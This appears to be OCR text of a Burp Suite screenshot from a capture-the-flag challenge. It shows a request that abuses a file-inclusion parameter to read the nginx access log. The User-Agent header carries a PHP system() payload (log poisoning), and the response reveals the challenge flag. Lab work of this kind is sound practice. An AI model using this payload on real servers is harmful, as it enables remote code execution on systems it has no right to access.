 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Fastjson scan ShiroScan HaE Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://node5.anna.nssctf.cn:25430 HTTP/1 ?
Request
Pretty Raw Hex MarkInfo \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: node5.anna.nssctf.cn:25430
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?system('ls /');?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
2 Server: nginx/1.18.0
3 Date: Tue, 09 Sep 2025 03:29:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 1422
8
9 27.148.125.178 - - [09/Sep/2025:03:28:12 +0000] "GET / HTTP/1.1" 200 1534
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36"
10 27.148.125.178 - - [09/Sep/2025:03:28:12 +0000] "GET /favicon.ico HTTP/1.1"
200 1534 "http://node5.anna.nssctf.cn:25430/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36"
11 27.148.125.178 - - [09/Sep/2025:03:28:22 +0000] "GET / HTTP/1.1" 200 1534
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36"
12 27.148.125.178 - - [09/Sep/2025:03:28:35 +0000] "GET / HTTP/1.1" 200 1534
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36"
13 27.148.125.178 - - [09/Sep/2025:03:28:37 +0000] "GET / HTTP/1.1" 200 1534
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36"
14 27.148.125.178 - - [09/Sep/2025:03:28:37 +0000] "GET /favicon.ico HTTP/1.1"
200 1534 "http://node5.anna.nssctf.cn:25430/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36"
15 27.148.125.178 - - [09/Sep/2025:03:29:20 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1272 "-"
"flag=NSSCTF{369b1fe1-de00-44fb-b9df-1d66cda1c443}
16 "
17
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Inspector
Notes
Done 1,612 bytes | 56 millis
Event log (3) All issues Memory: 202.9MB